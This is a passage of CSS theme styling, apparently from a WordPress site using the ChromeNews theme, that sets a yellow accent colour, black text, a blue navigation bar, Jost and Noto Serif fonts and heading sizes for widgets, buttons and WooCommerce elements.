body.widget-title-border-bottom .header-after1 .heading-line-before,
body.widget-title-border-bottom .widget-title .heading-line-before,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
a.sidr-class-sidr-button-close,
.aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-bottom .wp-post-author-wrap .header-after::before,

.widget-title-border-side .wp_post_author_widget .widget-title::before,
.widget-title-border-side .heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

span.heading-line::before,
.wp-post-author-wrap .header-after::before,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-dark-mode .inner-suscribe input[type=submit],
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
body .btn-style1 a:visited,
body .btn-style1 a,
body .chromenews-pagination .nav-links .page-numbers.current,
body #scroll-up,
body article.sticky .read-single:before,
.read-img .trending-no,
body .trending-posts-vertical .trending-no{
background-color: #FFC934 ;
}

body .aft-see-more a {
background-image: linear-gradient(120deg, #FFC934  , #FFC934 );
}

.comment-content > p a,
.comment-body .reply a:hover,
.entry-content .wp-block-table td a,
.entry-content h1 a,
.entry-content h2 a,
.entry-content h3 a,
.entry-content h4 a,
.entry-content h5 a,
.entry-content h6 a,
.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current::before,
.post-description a:not(.aft-readmore),
.chromenews-widget.widget_text a,
.chromenews-widget .textwidget a,
body .aft-see-more a,
mark,
body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,

body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
body.aft-light-mode.single span.tags-links a:hover,
body.aft-dark-mode.single span.tags-links a:hover,
.chromenews-pagination .nav-links .page-numbers.current,
.aft-light-mode p.awpa-more-posts a:hover,
p.awpa-more-posts a:hover,
.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
border-color: #FFC934 ;
}

body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > [class*="wp-block-"] li,
body .entry-content > ul a,
body .entry-content > ol a,
body .entry-content > p a ,
.post-excerpt a,

body.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.comment-form a:hover,

body.aft-light-mode .af-breadcrumbs a:hover,
body.aft-dark-mode .af-breadcrumbs a:hover,

body.aft-light-mode ul.trail-items li a:hover,
body.aft-dark-mode ul.trail-items li a:hover,

.read-title h4 a:hover,
.read-title h2 a:hover,
#scroll-up::after{
border-bottom-color: #FFC934 ;
}

.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,
.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color .read-title h4 a:hover, 
.hover-title-secondary-color .read-title h2 a:hover,
.hover-title-secondary-color .nav-links a:hover .post-title,
.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .widget ul:not([class]) > li a:hover,
.hover-title-secondary-color.aft-light-mode .widget ol:not([class]) > li a:hover,
.hover-title-secondary-color.aft-dark-mode .widget ul:not([class]) > li a:hover,
.hover-title-secondary-color.aft-dark-mode .widget ol:not([class]) > li a:hover,
.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,
.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,

.page-links a.post-page-numbers,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),
body.aft-light-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),

body.wp-post-author-meta .awpa-display-name a:hover,
.widget_text a,

body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,

body .site-footer .secondary-footer a:hover,

body.aft-light-mode p.awpa-website a:hover ,
body.aft-dark-mode p.awpa-website a:hover {
color:#FFC934 ;
}
.woocommerce div.product form.cart .reset_variations,
.wp-calendar-nav a,
body.aft-light-mode main ul > li a:hover,
body.aft-light-mode main ol > li a:hover,
body.aft-dark-mode main ul > li a:hover,
body.aft-dark-mode main ol > li a:hover,
body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,
.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,
body.aft-dark-mode .entry-meta span.posts-author a:hover,
body.aft-light-mode .entry-meta span.posts-author a:hover,
body.aft-dark-mode .entry-meta span.posts-date a:hover,
body.aft-light-mode .entry-meta span.posts-date a:hover,
body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,
body.aft-light-mode .entry-meta span.aft-comment-count a:hover,
.comment-metadata a:hover,
.fn a:hover,
body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body footer.site-footer .wp-block-tag-cloud a:hover,
body footer.site-footer .tagcloud a:hover,
body.aft-light-mode .wp-block-tag-cloud a:hover,
body.aft-light-mode .tagcloud a:hover,
body.aft-dark-mode .wp-block-tag-cloud a:hover,
body.aft-dark-mode .tagcloud a:hover,
.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{
border-color: #FFC934 ;
}

.widget-title-border-top .wp-block-group .wp-block-search__label::before,
.widget-title-border-top .wp-block-group h1.wp-block-heading::before,
.widget-title-border-top .wp-block-group h2.wp-block-heading::before,
.widget-title-border-top .wp-block-group h3.wp-block-heading::before,
.widget-title-border-top .wp-block-group h4.wp-block-heading::before,
.widget-title-border-top .wp-block-group h5.wp-block-heading::before,
.widget-title-border-top .wp-block-group h6.wp-block-heading::before,

.widget-title-border-top .widget_block .wp-block-search__label::before,
.widget-title-border-top .widget_block h1.wp-block-heading::before,
.widget-title-border-top .widget_block h2.wp-block-heading::before,
.widget-title-border-top .widget_block h3.wp-block-heading::before,
.widget-title-border-top .widget_block h4.wp-block-heading::before,
.widget-title-border-top .widget_block h5.wp-block-heading::before,
.widget-title-border-top .widget_block h6.wp-block-heading::before,

.widget-title-border-bottom .wp-block-group .wp-block-search__label::before,
.widget-title-border-bottom .wp-block-group h1.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h2.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h3.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h4.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h5.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h6.wp-block-heading::before,

.widget-title-border-bottom .widget_block .wp-block-search__label::before,
.widget-title-border-bottom .widget_block h1.wp-block-heading::before,
.widget-title-border-bottom .widget_block h2.wp-block-heading::before,
.widget-title-border-bottom .widget_block h3.wp-block-heading::before,
.widget-title-border-bottom .widget_block h4.wp-block-heading::before,
.widget-title-border-bottom .widget_block h5.wp-block-heading::before,
.widget-title-border-bottom .widget_block h6.wp-block-heading::before,

.widget-title-border-side .wp-block-group .wp-block-search__label::before,
.widget-title-border-side .wp-block-group h1.wp-block-heading::before,
.widget-title-border-side .wp-block-group h2.wp-block-heading::before,
.widget-title-border-side .wp-block-group h3.wp-block-heading::before,
.widget-title-border-side .wp-block-group h4.wp-block-heading::before,
.widget-title-border-side .wp-block-group h5.wp-block-heading::before,
.widget-title-border-side .wp-block-group h6.wp-block-heading::before,

.widget-title-border-side .widget_block .wp-block-search__label::before,
.widget-title-border-side .widget_block h1.wp-block-heading::before,
.widget-title-border-side .widget_block h2.wp-block-heading::before,
.widget-title-border-side .widget_block h3.wp-block-heading::before,
.widget-title-border-side .widget_block h4.wp-block-heading::before,
.widget-title-border-side .widget_block h5.wp-block-heading::before,
.widget-title-border-side .widget_block h6.wp-block-heading::before,

.wp-block-group .wp-block-search__label::before,
.wp-block-group h1.wp-block-heading::before,
.wp-block-group h2.wp-block-heading::before,
.wp-block-group h3.wp-block-heading::before,
.wp-block-group h4.wp-block-heading::before,
.wp-block-group h5.wp-block-heading::before,
.wp-block-group h6.wp-block-heading::before,

.widget_block .wp-block-search__label::before,
.widget_block h1.wp-block-heading::before,
.widget_block h2.wp-block-heading::before,
.widget_block h3.wp-block-heading::before,
.widget_block h4.wp-block-heading::before,
.widget_block h5.wp-block-heading::before,
.widget_block h6.wp-block-heading::before,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::before,

.entry-content form.mc4wp-form input[type=submit],
.inner-suscribe input[type=submit],

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,

.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.btn-style1 a:visited,
.btn-style1 a, button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
.woocommerce-product-search button[type="submit"],
.widget_mc4wp_form_widget input[type=submit],
input.search-submit{
background-color: #FFC934 ;
}

body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
.main-navigation .menu-description,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body.single span.tags-links a:hover,

.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,
.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-light-mode .widget ul.menu >li a:hover,
.aft-light-mode .widget ul > li a:hover,
.aft-light-mode .widget ol > li a:hover,
.aft-light-mode .read-title h4 a:hover,

.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-dark-mode .featured-category-item .read-img a:hover,
.aft-dark-mode .widget ul.menu >li a:hover,
.aft-dark-mode .widget ul > li a:hover,
.aft-dark-mode .widget ol > li a:hover,
.aft-dark-mode .read-title h4 a:hover,
.aft-dark-mode .nav-links a:hover .post-title,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a:not(.has-text-color):hover,
body.aft-dark-mode .entry-content > ol a:hover,
body.aft-dark-mode .entry-content > ul a:hover,
body.aft-dark-mode .entry-content > p a:hover,

body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-dark-mode .entry-content .tagcloud a:hover,
body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-light-mode .entry-content .tagcloud a:hover,

.aft-dark-mode .read-details .entry-meta span a:hover, 
.aft-light-mode .read-details .entry-meta span a:hover,

body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,

body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,
body .nav-links a .post-title:hover,
body ul.trail-items li a:hover,
body .post-edit-link:hover,
body p.logged-in-as a,
body #wp-calendar tbody td a,
body .chromenews-customizer p:not([class]) > a,
body .widget_block p:not([class]) > a,
body .entry-content > [class*="wp-block-"] a:not(.wp-block-button__link):hover,
body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > ul a, body .entry-content > ul a:visited,
body .entry-content > ol a, body .entry-content > ol a:visited,
body .entry-content > p a, body .entry-content > p a:visited{
border-color: #FFC934 ;
}

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent transparent transparent #FFC934 ;
}
body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent #FFC934  transparent transparent;
}

@media only screen and (min-width: 993px){
.main-navigation .menu-desktop > li.current-menu-item::after,
.main-navigation .menu-desktop > ul > li.current-menu-item::after,
.main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
background-color: #FFC934 ;
}
}

.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
.wp-block-search .wp-block-search__button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
body .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong,

body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share > span > a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,

#wp-calendar tbody td#today a,
body.aft-light-mode .aft-see-more a:hover,
body.aft-dark-mode .aft-see-more a:hover,
body .chromenews-pagination .nav-links .page-numbers.current,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
body .aft-posts-tabs-panel .nav-tabs>li>a.active::before,
body .aft-posts-tabs-panel .nav-tabs>li>a.active,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,

body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,
body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,
body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,
body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,
body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,
body.aft-light-mode.widget-title-background-side .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,

body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,
body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,
body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,
body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,
body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,
body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,
body.aft-dark-mode.widget-title-background-side .widget-title .heading-line ,
body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,
body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,

.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,
.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,

.af-youtube-slider .af-video-wrap .af-hide-iframe i,
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body footer.site-footer .search-icon:visited,
body footer.site-footer .search-icon:hover,
body footer.site-footer .search-icon:focus,
body footer.site-footer .search-icon:active,
.wp-block-search__button svg.search-icon,
.wp-block-search__button svg.search-icon:hover,
body footer.site-footer .widget_mc4wp_form_widget input[type=submit],
body footer.site-footer .woocommerce-product-search button[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body footer.site-footer input.search-submit,
.widget_mc4wp_form_widget input[type=submit],
body.aft-dark-mode button,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-light-mode button,
body.aft-light-mode input[type="button"],
body.aft-light-mode input[type="reset"],
body.aft-light-mode input[type="submit"],
.read-img .trending-no,
body .trending-posts-vertical .trending-no,
body.aft-dark-mode .btn-style1 a,
body.aft-dark-mode #scroll-up {
color: #000000;
}
body #scroll-up::before {
content: "";
border-bottom-color: #000000;
}
a.sidr-class-sidr-button-close::before, a.sidr-class-sidr-button-close::after {
background-color: #000000;
}


                    body div#main-navigation-bar{
            background-color: #003bb3;
            }
        
                    .site-description,
            .site-title {
            font-family: Jost;
            }
        
                    table,
            body p,
            .archive-description,
            .woocommerce form label,
            .nav-previous h4, .nav-next h4,
            .exclusive-posts .marquee a,
            .widget ul.menu >li,
            .widget ul ul li,
            .widget ul > li,
            .widget ol > li,
            main ul li,
            main ol li,
            p,
            input,
            textarea,
            body .blockspare-posts-block-post-grid-excerpt,
            body.primary-post-title-font.single h1.entry-title,
            body.primary-post-title-font.page h1.entry-title,
            body.primary-post-title-font .bs-marquee-wrapper,
            body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,
            body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,
            body.primary-post-title-font .read-title h4,
            body.primary-post-title-font .exclusive-post-title,
            .chromenews-customizer .post-description,
            .chromenews-widget .post-description{
            font-family: Noto Serif;
            }
        
                    body,
            button,
            select,
            optgroup,
            input[type="reset"],
            input[type="submit"],
            input.button,
            .widget ul.af-tabs > li a,
            p.awpa-more-posts,
            .post-description .aft-readmore-wrapper,
            body.secondary-post-title-font.single h1.entry-title,
            body.secondary-post-title-font.page h1.entry-title,
            body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,
            body.secondary-post-title-font .bs-marquee-wrapper,
            body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,
            body.secondary-post-title-font .read-title h4,
            body.secondary-post-title-font .exclusive-post-title,
            .cat-links li a,
            .min-read,
            .woocommerce form label.wp-block-search__label,
            .woocommerce ul.order_details li,
            .woocommerce .woocommerce-customer-details address p,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,
            .af-social-contacts .social-widget-menu .screen-reader-text {
            font-family: Jost;
            }
        
                    .nav-previous h4, .nav-next h4,
            .aft-readmore-wrapper a.aft-readmore,
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .aft-main-banner-wrapper .widget-title .heading-line,
            .exclusive-posts .exclusive-now ,
            .exclusive-posts .marquee a,
            div.custom-menu-link > a,
            .main-navigation .menu-desktop > li, .main-navigation .menu-desktop > ul > li,
            .site-title, h1, h2, h3, h4, h5, h6 {
            font-weight: 700;
            }
        
        
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
.wp-block-group .wp-block-group__inner-container h1,
.wp-block-group .wp-block-group__inner-container h2,
.wp-block-group .wp-block-group__inner-container h3,
.wp-block-group .wp-block-group__inner-container h4,
.wp-block-group .wp-block-group__inner-container h5,
.wp-block-group .wp-block-group__inner-container h6,
.widget_block .wp-block-group__inner-container h1,
.widget_block .wp-block-group__inner-container h2,
.widget_block .wp-block-group__inner-container h3,
.widget_block .wp-block-group__inner-container h4,
.widget_block .wp-block-group__inner-container h5,
.widget_block .wp-block-group__inner-container h6,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 24px;
}
@media screen and (max-width: 480px) {
